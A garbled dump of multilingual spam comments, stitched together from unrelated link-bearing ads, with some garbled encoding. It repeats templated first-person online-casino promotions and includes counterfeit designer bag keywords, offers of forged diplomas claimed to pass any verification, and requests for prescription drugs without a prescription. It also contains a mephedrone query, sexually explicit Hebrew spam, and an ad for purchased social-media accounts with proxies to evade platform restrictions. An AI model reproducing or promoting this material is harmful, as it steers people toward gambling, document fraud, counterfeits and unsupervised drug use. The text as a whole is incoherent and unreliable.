car shipping rates https://crctransport.us/how-to-ship-a-car-across-the-country/
Гранитный завод «Век Памяти» предлагает полный спектр услуг по изготовлению памятников и мемориальных комплексов — от разработки индивидуального дизайна до монтажа. Мы гарантируем высокое качество и внимание к каждой детали.
Наши услуги:
Памятники, мемориальные комплексы, скульптуры, ограды, столы и вазы.
15 лет опыта и более 9000 успешных заказов.
Индивидуальный подход и ручная работа.
Современные технологии и высококвалифицированные мастера.
«Век Памяти» — надежность, качество и профессионализм. Мы поможем создать памятник, который будет достойно хранить память о ваших близких. купить памятник в спб
Chanel fake designer bags
cars vehicle transport https://crctransport.us/car-hauling-businesses-dealerships-fleets-efficiency/
For dealerships, efficient and reliable car delivery services are vital to maintaining customer satisfaction and optimizing inventory management. Dealer transport services specialize in moving vehicles between dealerships, from auction sites, or directly to customers. These services often involve specialized logistics and tracking systems to ensure timely and secure delivery. Whether it’s transporting a single vehicle or managing a fleet of cars, dealerships rely on experienced car transport companies to handle their transportation needs.
Hey people,
I’ve been getting into the world of online casinos lately, and I’ve gotta say — it’s pretty damn addictive. At first, I was totally unsure. I mean, how do you even believe in an online platform with your hard-earned money, right? But after spending hours researching (and trying out a few questionable sites so you don’t have to), I figured out a few things that distinguish a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UKGC), just walk away. No bonus is worth the trouble of never seeing your funds again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: https://bridge-clips.net/user/KennyE501514/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like 10 minutes. Compare that to other sites where you’re just ghosted by support — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some legit ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to reasonable terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra spending money and you’re looking for a chill way to spend an evening, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a good place to play. If you’ve got your own recommendations or even some casino nightmares, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
оч понравилось ))
in addition: For gamers with real croupiers, there is a competition in the leaderboard, an http://vitrina.ufaras.ru/?p=35603 with a weekly premium pool.
В этом что-то есть. Большое спасибо за помощь в этом вопросе, теперь я буду знать.
Инструмент «Видимость сайта». на этом скриншоте видно, https://absolutstandart.ru какой последние 2 года видимость сайта была близка к нулю.
fortune tiger bet
Gucci replica designer bags
Gucci bag replica
Посетите сайт https://xn--j1abip.com/ и вы сможете ознакомиться с ЖК Толк в Академическом районе города Екатеринбург. Узнайте все преимущества ЖК, его местоположение, инфраструктуру рядом. На сайте вы сможете выбрать квартиру или паркинг. Купить новую квартиру в ЖК от застройщика по выгодной цене рядом с Преображенским парком легко – мы предлагаем различные варианты оплаты и ипотеку по выгодной ставке. Подробнее на сайте.
can you get sinequan for sale
скачать официальное приложение мостбет https://www.mostbet6042.ru .
vaidebet cassino
Это забавное мнение
мы даем возможность приобрести низкий уровень залога и прозрачные тарифы, прокат машин в сочи а гибкие условия дают возможность найти оптимальный срок проката. ознакомьтесь с нашим широким выбором авто на прокат в сочи, от компактных городских, до просторных семейных внедорожников.
I wish online casinos paid out quicker—too long! plinko
Надежный магазин аккаунтов площадка для продажи аккаунтов – оптимальный выход для специалистов по привлечению трафика, SMM, интернет-маркетингу.
Подобные ресурсы помогают без лишних усилий обходить ограничения соцсетей и избежать трудоемкого фарминга.
Ключевые плюсы подобных сервисов:
– Обеспечение надежности покупок через эскроу-механизм
– Значительная экономия времени и усилий
– Большой ассортимент профилей для любых задач — от дешевых до прогретых с историей
– Легкость работы с крупными объемами
Чтобы избежать проблем, рекомендуется:
– Пользоваться авторитетными платформами с хорошими отзывами
– Использовать чистые прокси (мобильные) и инструменты анонимизации
– Не пренебрегать аккуратной подготовке перед запуском рекламы
1win am http://1win5034.ru .
Это весьма ценная фраза
як тільки сума надійдуть на моно, https://www.yazzle.ru/go/aHR0cDovL2hhbWFzLm9wb2ludC5jb20vP3VybD1odHRwOi8vemF4eC5jby5qcC9jZ2ktYmluL2Fza2EuY2dpL20ydGVjaC9pbmRleC5odG0 ви маєте можливість їх витрачати в мережі або знімати безпосередньо в.
1win պաշտոնական կայք https://www.1win5034.ru .
Наши специалисты предлагают максимально быстро приобрести диплом, который выполнен на оригинальном бланке и заверен печатями, водяными знаками, подписями официальных лиц. Диплом пройдет любые проверки, даже с применением профессиональных приборов. babygirls003.copiny.com/question/details/id/1087022
demo fortune tiger
Louis Vuitton replica designer bags
Bottega Veneta replica designer bags
Bottega Veneta replica designer bags
Medicine information. Long-Term Effects.
where can i get cheap linezolid for sale
Some what you want to know about drug. Get information now.
can i get generic imitrex for sale
Pragmatic Play Gates Of Olympus Oyununda Büyük Kayıplar Yaşıyorum!
dede demo oyna, Pragmatic Play tarafından sunulan sürükleyici bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun temposunu ve özelliklerini önceden deneyimleyebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun heyecan verici mekaniklerini ve dinamik yapısını keşfedebilirsiniz. Oyunun ana özellikleri arasında çok sayıda ücretsiz dönüş ve yüksek kazanç potansiyeli bulunur. Gates of Olympus ile eğlencenin ve kazancın kapılarını aralayın!
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наша продукция:
Латунная полоса 12×500 РјРј Р›63 ГОСТ 931-90 Покупайте латунную полосу различных размеров Рё толщин РЅР° сайте Редметсплав.СЂС„. РЈ нас РІС‹ найдете высококачественный материал СЃ высокой прочностью, стойкостью Рє РєРѕСЂСЂРѕР·РёРё Рё возможностью легкой обработки. Рспользуйте латунную полосу для создания декоративных элементов, мебели, украшений Рё РґСЂСѓРіРёС… изделий. Доступны различные размеры Рё толщины.
What Makes Online Casinos Are Highly Preferred Worldwide
Digital casinos have reshaped the casino gaming scene, providing an exceptional degree of convenience and selection that land-based gambling houses don’t provide. Recently, a vast number of enthusiasts around the world have welcomed the adventure of virtual casinos as a result of its availability, exciting features, and ever-expanding catalogs of games.
One of the most compelling reasons of virtual gambling hubs is the unparalleled array of entertainment options ready to play. Whether you enjoy rolling traditional fruit machine slots, playing through theme-based visual slot games, or exercising tactics in card and board games like Texas Hold’em, virtual venues boast numerous choices. Numerous services furthermore offer live casino options, giving you the chance you to interact with live hosts and fellow gamblers, all while immersing yourself in the immersive feel of a land-based casino without leaving your home.
If you’re exploring for the first time with the world of virtual gambling or hope to explore safe services, why not join our dynamic social network? It’s a platform where enthusiasts offer stories, enabling you to get the most out of your online casino experience. Discover the community and check it out now: казино вавада.
Apart from the game range, internet-based gambling hubs stand out ease of access.
DIOR replica designer bags
аренда места для хранения вещей москва аренда места для хранения вещей москва .
Купить диплом института по выгодной стоимости возможно, обращаясь к проверенной специализированной компании. Купить документ университета вы имеете возможность в нашем сервисе. diplomers.com/kupit-diplom-s-zaneseniem-v-reestr-instituta-8
plinko balls
להדגיש תנועות בעומק ובדרגות חומרה שונות. אולגה נאנחת, אבל מבינה חושבת שהרגשתי בבית. אני אגיד לך בכנות, אני חרד מאוד ולעתים קרובות read website
Pills information sheet. Generic Name.
can i get cheap finpecia pill
All trends of drugs. Get information now.
DIOR fake designer bags
сколько держится мефедрон best porn
Потолочные и оконные шторы на заказ — широкий выбор
шторы на заказ шторы на заказ . Ткацкий
Hey everyone,
I’ve been checking out the world of virtual casinos lately, and I’ve gotta say — it’s surprisingly fun. At first, I was totally unsure. I mean, how do you even trust an online platform with your cash, right? But after doing a ton of research (and trying out a few questionable sites so you won’t have to), I figured out a few things that separate a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper license (like from the MGA or the UKGC), just walk away. No bonus is worth the trouble of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of wagering requirements they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been hooked on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? No waiting around. And the game selection? *Massive*. Slots, live dealers, blackjack, even some unique stuff I hadn’t tried before. Check it out here: https://cannex.ai/harnessing-the-power-of-social-media-for-business-growth/ What really impressed me was the support team. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just shouting into the void — yeah, not worth it.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and blow your whole paycheck — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just play smart, set a budget, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s curious or trying to find a decent place to play. If you’ve got your own stories or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and don’t let the house win too much ??
Online casinos should show—odds up! aviator
найкращі фільми 2025 дивитися онлайн українські фільми онлайн HD
1win պաշտոնական կայք https://www.1win5034.ru .
fake Chanel bag
Мы изготавливаем дипломы любой профессии по выгодным ценам.– diplomist.com/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-12/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
поставляемая продукция:
Никелевая капиллярная трубка 4.4х0.12х5000 мм НВ3 ГОСТ 13548-2016 Приобретите никелевые капиллярные трубки от Редметсплав.рф для прочных, высокотехнологичных и надежных решений в различных отраслях.
На сайте https://mxart.ru/ ознакомьтесь со справочником тех компаний, которые занимаются не только разработкой, но и продвижением сайтов при помощи уникальных и новаторских методик. Здесь же вы сможете ознакомиться и с подготовкой к разработке ресурса. Это крайне важно для того, чтобы получить больше клиентов. Для начала рекомендуется произвести анализ конкурентов, а также ЦА с той целью, чтобы выделиться на фоне других. Также необходимо будет обозначить и бизнес-стратегии, поставить цели, к которым вы будете идти.
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Полоса магниевая AM60B – ASTM B275 Порошок магниевый AM60A – SAE J465 – это высококачественный материал, специально разработанный для использования РІ производственных процессах. Его уникальные характеристики обеспечивают отличную свариваемость Рё легкость обработки, что делает его идеальным выбором для различных промышленных приложений.Применение магниевых порошков позволяет улучшить механические свойства конечных изделий. Купить Порошок магниевый AM60A – SAE J465 – значит сделать шаг Рє повышению эффективности вашего производства. Обеспечьте своему бизнесу надежность Рё высокие показатели, инвестируя РІ качественный порошок.
pin up azerbaijan pin up azerbaijan .
pin up giris pin up giris .
1win cazino http://1win707.ru .
Louis Vuitton bag replica
slot gratis book of ra
По всей вероятности. Скорее всего.
среди достоинств обращения в орган сертифицирования «Гортест Сибирь» является точное следование https://zapchastivaz163.ru/sertifikat-sootvetstviya-tr-ts-vse-chto-nuzhno-znat/ положениям закона.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Труба из драгоценных металлов серебряная 100х8х0.1 мм Ср99.9 ТУ Гарантированное качество и изысканный дизайн – купите драгоценные трубы для ювелирных украшений, машиностроения и архитектуры. Широкий выбор и высокое качество! Доставка по России.
Louis Vuitton fake designer bags
Celine replica designer bags
Prada fake designer bags
Why Online Casinos Have Become a Global Phenomenon
Virtual gambling platforms have modernized the gambling scene, offering a level of comfort and selection that brick-and-mortar venues fall short of. In recent years, a vast number of enthusiasts internationally have welcomed the thrill of digital casino play due to its accessibility, appealing qualities, and ever-expanding catalogs of games.
One of the strongest selling points of online casinos is the sheer range of games ready to play. Whether you are a fan of engaging with retro slot machines, diving into plot-filled video slots, or mastering skills in traditional table offerings like poker, online platforms deliver countless possibilities. Several sites even present interactive dealer games, letting you to interact with human game hosts and gaming peers, all while experiencing the engaging vibes of a real casino from anywhere you want.
If you’re just starting with the world of virtual gambling or hope to delve deeper into trusted platforms, why not engage with our dynamic gaming forum? It’s a space where gamblers post stories, assisting you to enjoy more of your casino activities. Discover the community and visit us now: вавада вход.
Adding to the extensive catalog, virtual gaming providers stand out seamless entry.
aviator apk
Chanel bag replica
הפאלוס וחדרה לתעלה. היא בלעה בשקיקה את הסוס שלו. המורה הבין שמכל סוגי לדירות דיסקרטיות, אם אפשר במראה האחורית, הערצתי את יאנה אישה יפה, talks about it
Medicines information. Effects of Drug Abuse.
where can i get cheap neurontin without dr prescription
Best news about drug. Read now.
РедМетСплав предлагает внушительный каталог отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица изделия подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и находить ответы под особенности вашего бизнеса.
Доверьте потребности вашего бизнеса специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РџРѕРєРѕРІРєР° кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99 РџРѕРєРѕРІРєР° кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99 представляет СЃРѕР±РѕР№ высококачественный материал, используемый РІ различных отраслях, включая машиностроение Рё авиацию. Ртот сплав отличается отличной прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным выбором для ответственных узлов. Если РІС‹ ищете надежное решение, чтобы улучшить производительность вашего производства, то вам стоит купить РџРѕРєРѕРІРєР° кобальтовая РҐРљ62Рњ6Р› – ГОСТ Р 51395-99. РњС‹ гарантируем высокое качество Рё доступные цены РЅР° весь ассортимент. Заказывайте сейчас Рё получайте продукцию, соответствующую всем стандартам.
Online casino ads blast—quiet it! tom of madness
Celine fake designer bags
Celine fake designer bags
Для успешного продвижения по карьере потребуется наличие диплома института. Заказать диплом любого ВУЗа у надежной компании: diplomass.com/kupit-diplom-vuza-v-spb-bistro-i-nadezhno/
can you buy generic requip without a prescription
aviator india
can you get generic microzide without dr prescription
мостбет вход http://mostbet6042.ru .
На сайте http://kungfu.ru/ почитайте всю исчерпывающую, полезную информацию о школе классического ушу, которая находится в Москве. Обучение происходит для новичков в этой сфере, которые стремятся освоить технику. На уроках изучается шаолиньский Цигун, рукопашный бой, а также медитации. Ученики обучаются самым разным приемам, работе с оружием. Вы сможете не только защищаться, но и улучшите здоровье, укрепите организм, улучшите работу органов дыхания. Стоимость одного занятия указана на портале. Есть возможность воспользоваться пробным занятием.
РедМетСплав предлагает внушительный каталог отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до крупных поставок, мы гарантируем оперативное исполнение вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как предоставлять решения под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РџРѕРєРѕРІРєР° висмутовая AA4013 – ANSI РџРѕРєРѕРІРєР° висмутовая AA4013 – ANSI обладает высокой прочностью Рё отличной РєРѕСЂСЂРѕР·РёР№РЅРѕР№ стойкостью, что делает её идеальным выбором для различных промышленных применений. Ртот материал также характеризуется хорошей механической обработкой Рё высокой электропроводностью.Если РІС‹ ищете надежный Рё эффективный РїСЂРѕРґСѓРєС‚, то РїРѕРєРѕРІРєР° висмутовая AA4013 – ANSI станет отличным решением для вашей продукции. Чтобы обеспечить качество Рё долговечность, вам стоит купить РџРѕРєРѕРІРєР° висмутовая AA4013 – ANSI РїСЂСЏРјРѕ сейчас. РќРµ упустите возможность улучшить СЃРІРѕРё производственные процессы СЃ помощью этого высококачественного материала.
Hey people,
I’ve been getting into the world of virtual casinos lately, and I’ve gotta say — it’s way more exciting than I expected. At first, I was honestly suspicious. I mean, how do you even rely on an online platform with your hard-earned money, right? But after doing a ton of research (and trying out a few dodgy sites so you won’t have to), I figured out a few things that distinguish a legit casino from a risky mess. First off, if you’re new to all this, here’s the golden rule: **regulation is key**. If a casino doesn’t have a proper legal status (like from the MGA or the UKGC), just close that tab. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — read the T&Cs. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “generous” bonuses.
Now, let me share a site I’ve been playing on these last few weeks. It’s been a breath of fresh air. The interface? Super smooth. Payouts? Fast as hell. And the game selection? *Massive*. Slots, live dealers, blackjack, even some oddball options I hadn’t tried before. Check it out here: https://findthebest.dog/plinko-casino-hasard-et-divertissement-dans-lunivers-des-jeux-de-hasard/ What really won me over was the customer service. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just left hanging — yeah, hard pass.
Also, if you’re into bonuses (and who isn’t?), this place offers some awesome ones. But here’s the trick: don’t just chase bonuses. It’s smarter to stick to clear terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra spending money and you’re looking for a fun way to unwind, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a decent place to play. If you’ve got your own recommendations or even some wild losses, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Fendi bag replica
Fendi bag replica
Pills information. Cautions.
cost of levaquin without rx
Some trends of drug. Read now.
Chanel bag replica
Reasons Why Online Casinos Are a Worldwide Trend
Internet-based gambling hubs have reshaped the casino gaming world, providing an exceptional degree of accessibility and diversity that brick-and-mortar establishments fall short of. Over the past decade, countless gamblers around the world have chosen the pleasure of virtual gambling due to its accessibility, appealing qualities, and progressively larger range of offerings.
One of the biggest attractions of online casinos is the incredible selection of games ready to play. Whether you love engaging with old-school slots, diving into narrative-rich video-based games, or playing smart in strategy-based games like Baccarat, internet-based gambling sites boast limitless choices. Several sites also feature real-time gaming experiences, letting you to interact with live hosts and other players, all while experiencing the authentic vibes of a brick-and-mortar establishment in your own space.
If you’re a beginner with the world of online gaming or seek to explore proven options, why not participate in our growing community? It’s a hub where gamblers exchange reviews, assisting you to enhance your online casino experience. Discover the experience and start your journey now: vavada casino.
Besides the wide selection, digital casino services shine ease of access.
plinko app
영통역한의원 장** 원장은 “차량사고 처치는 물리처방뿐만 아니라 한약 치료, 침, 뜸, 부항, 추나 처방, 약침 조취 등 비교적 다양한 범위의 처방가 가능하다는 이점이 있어 교통사로 한의사 병원을 찾는 환자분들이 일괄되게 늘고 있다”라면서 “가벼운 차량사고라고 방치하지 마시고 사고 초반에 내원하여 요법를 받아야 만성 통증으로 발전하지 않고 교통사고 후유증을 최소화할 수 있다”라고 전했다.
수원 교통사고 병원
Medication prescribing information. Long-Term Effects.
what is hydroxyzine 10mg 5ml used for
Actual information about drugs. Get information here.
На сайте https://internetometer.net/ воспользуйтесь всеми возможностями интернетометра. При помощи такого сервиса у вас получится узнать собственный IP-адрес, настройки браузера, а также местоположение, другую важную и ценную информацию, которая обязательно вам пригодится. Этот сервис предоставляет уникальную возможность абсолютно бесплатно узнать то, какова скорость вашего Интернета. Вы сможете зайти на сайт в любое, наиболее комфортное время. Все представленные данные являются абсолютно точными, поэтому на них можно положиться.
ואפילו נעימה במקצת-להקליד מסדי נתונים על Windows95 הישן והמרופט, היה הרגע שלי ודירות דיסקרטיות. זו הייתה הפזיזות שלי. הוא הוציא את webpage
На сайте https://ivi.moe посмотрите бесплатно и в хорошем качестве фильмы, сериалы, мультфильмы на Иви. Здесь представлено как популярное кино, которое уже многие пересматривали по несколько раз, так и новинки, которые вы обязательно оцените по достоинству. Также представлены и мультики, которые понравятся деткам самых разных возрастов. Все это вы сможете просматривать на любом устройстве, в том числе, компьютере, смартфоне. На портале регулярно появляются новинки, с которыми нужно ознакомиться и вам.
На сайте https://naro-fominsk.santex-uslugi.ru/ оставьте заявку с той целью, чтобы воспользоваться услугой, связанной с установкой систем отопления. Монтаж является обязательным условием для того, чтобы с комфортом проживать в частном доме, коттедже. Так получится создать в помещении непринужденную, приятную атмосферу, уют и безопасность. Предприятие дает на свои работы, материалы гарантии, обеспечивается профессиональный подход к выполнению задачи любого уровня сложности. Сотрудники отличаются глубокими знаниями в данной сфере.
The online flow is wild—stay sharp! Gioco Del Pollo
Я думаю, что Вы ошибаетесь. Давайте обсудим. Пишите мне в PM, пообщаемся.
championcasino-це сучасне інтернет казино з українською Ліцензією КРАІЛ, http://equipdom.com/blog-details/from-bosch-with-performance-3-must-have-power-accessories-this-2018-16/ яке занурює держав в тематичну атмосферу космічної пригоди. в останні роки ситуація в такому напрямку стала стрімко варіюватися в оптимальну сторону.
pinap http://pinup-azerbaycan73.com/ .
פיזר את ישבני והתחיל ללקק אותי. בהתחלה התביישתי שהוא נוהג שם בלשון, הייתה רדודה והרגשתי במהירות את הנגיעות האלה. עם זאת, הזין שלי עדיין additional info
клубная клубная .
Prada replica designer bags
Мы предлагаем быстро купить диплом, который выполняется на оригинальном бланке и заверен печатями, штампами, подписями официальных лиц. Наш документ способен пройти лубую проверку, даже с использованием специального оборудования. jobs.quvah.com/employer/premiumydiploma
Prada replica designer bags
Совершенно верно. Это хорошая мысль. Я Вас поддерживаю.
Si, Activa tu promocion – uno de los mas seguros metodos tarifa. 100 giros gratis giros en ranura book of cats.
Why users still make use of to read news papers when in this technological globe the whole thing is accessible on net?
http://befirst.com.ua/car-headlight.html
dragon tiger game download 51 bonus
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по выгодным тарифам. Купить диплом доктора наук — kyc-diplom.com/diplom-doktora-nauk.html
Gates of Olympus oyununda kayıplar yaşıyorum!
dede oyunu kumar, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun yüksek volatilitesi ve çarpıcı grafikleriyle tanışabilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
клубные сеты диджеев клубные сеты диджеев .
Шторы на заказ — качество, проверенное временем
шторы на заказ шторы на заказ . Ткацкий
mines casino game free
Замечательно, весьма ценная фраза
despite the fact that the ezeewallet option is available advanced countries, it is also not offered in multitude online casinos. However, when https://thuanphatcons.com.vn/?p=29069, we are sure that in the future they will be offered even more, and more.
Обзоры шторных решений для загородных домов, выберите стиль, советы по выбору штор для дачи, теплота и уют, стиль и удобство, экологичные шторы для дома, эффективные шторы для загородного дома, модные тренды в шторном дизайне, как подобрать шторы для спальни в доме за городом, примеры оформления окон с шторами, шторы из натуральных тканей, автоматические шторы для загородного дома, подбираем шторы под интерьер, шторы как часть интерьера, создайте атмосферу с подходящими шторами, тренды в шторном дизайне 2025, плюсы и минусы разных видов штор, создайте уют с помощью уникальных штор, шторы для зимнего уюта в загородном доме
шторы в загородном доме шторы в загородном доме .
במהלך מעשה אנאלי. מה שגרם להפתעה מסוימת של בעלה. – לא ידעתי שאתה כזה בשום דרך אף אחד לא ידע כמה זמן היא תסבול את התככים המיניים החצופים עיסוי אירוטי פרטי
can i buy cheap shallaki
Рекомендую посмотреть comatozze fans — топ контент. Потрясающее исполнение от comatozze. Для поклонников качественной съемки — только comatozze. Видео comatozze хочется пересматривать снова и снова. Присоединился к фанатам comatozze. Если вы цените эстетику — comatozze ваш выбор. Лучше, чем платные платформы — comatozze. Увидел коматоцце случайно и остался. Сценарии и эмоции — всё на высоте у comatozze comatozze 2024.
Hey guys,
I’ve been exploring the world of internet gambling lately, and I’ve gotta say — it’s surprisingly fun. At first, I was super skeptical. I mean, how do you even believe in an online platform with your money, right? But after testing the waters (and trying out a few dodgy sites so you won’t have to), I figured out a few things that set apart a reliable casino from a complete fraud. First off, if you’re new to all this, here’s the golden rule: **licenses matter**. If a casino doesn’t have a proper legal status (like from the Malta Gaming Authority or the UK Gambling Commission), just close that tab. No bonus is worth the risk of never seeing your money again. Also — and I know no one wants to — go through the small print. That’s the only way to know what kind of playthrough limits they’ve slapped onto those so-called “amazing” bonuses.
Now, let me share a site I’ve been using these last few weeks. It’s been a total win. The interface? Super clean. Payouts? No waiting around. And the game selection? *Wild*. Slots, live dealers, blackjack, even some weird niche games I hadn’t tried before. Check it out here: http://bertrandwillems.be/parmi-mes-clients/id-campus-3/ What really stood out was the help desk. I had a tiny issue with a bonus not working, and they got back to me in like no time. Compare that to other sites where you’re just left hanging — yeah, no thanks.
Also, if you’re into bonuses (and who isn’t?), this place offers some juicy ones. But here’s the trick: don’t just go crazy over promos. It’s smarter to stick to fair terms than a huge bonus you’ll never be able to withdraw. I’m not saying you should go and drop your rent money — please don’t. But if you’ve got a little extra cash and you’re looking for a bit of online excitement, online casinos can totally deliver. Just stay sharp, know your limits, and don’t treat it like a side hustle. It’s for fun, not for a paycheck. Anyway, just wanted to drop my experience here in case anyone’s interested or trying to find a trustworthy place to play. If you’ve got your own recommendations or even some horror tales, I’m all ears — love talking shop about this stuff.
Good luck out there, and spin smart, win big ??
Work5 — №1 на рынке помощи с написанием курсовых работ! Выполняют срочные заказы по написанию курсовых, недорого https://www.work5.ru/kurs
This is the right site for anybody who hopes to understand this topic. You realize a whole lot its almost hard to argue with you (not that I personally would want to…HaHa). You certainly put a new spin on a topic that has been discussed for years. Excellent stuff, just great!
https://atlantic-club.com.ua/ot-vybora-stekla-do-ego-ustanovki-vse-o-fare-vashego-avtomobilya
1win պաշտոնական կայք http://www.1win5035.ru .
Reasons Why Online Casinos Have Become Highly Preferred Worldwide
Internet-based gambling hubs have transformed the gaming market, delivering an unmatched level of convenience and diversity that land-based venues can’t match. Recently, a growing community internationally have chosen the fun of virtual gambling due to its availability, captivating elements, and widening collections of titles.
One of the main appeals of online gaming options is the incredible selection of entertainment options ready to play. Whether you enjoy rolling traditional one-armed bandits, trying out engaging thematic slots, or exercising tactics in traditional table offerings like Texas Hold’em, online platforms deliver infinite entertainment avenues. Plenty of operators moreover introduce interactive dealer games, making it possible for you to interact with professional croupiers and opponents, all while taking in the immersive environment of a physical gaming house from anywhere you want.
If you’re a beginner with the world of digital casinos or want to find out more about safe services, why not sign up for our dynamic interactive platform? It’s a platform where fans post tips, assisting you to get the most out of your gaming journey. Explore the connections and start your journey now: вавада вход.
Besides the wide selection, digital casino services excel ease of access.
Покупка документа о высшем образовании через надежную компанию дарит ряд плюсов для покупателя. Такое решение помогает сберечь время и серьезные финансовые средства. Однако, только на этом выгода не ограничивается, преимуществ значительно больше.Мы можем предложить дипломы любой профессии. Дипломы изготавливаются на настоящих бланках государственного образца. Доступная цена сравнительно с серьезными затратами на обучение и проживание. Покупка диплома об образовании из российского института является выгодным шагом.
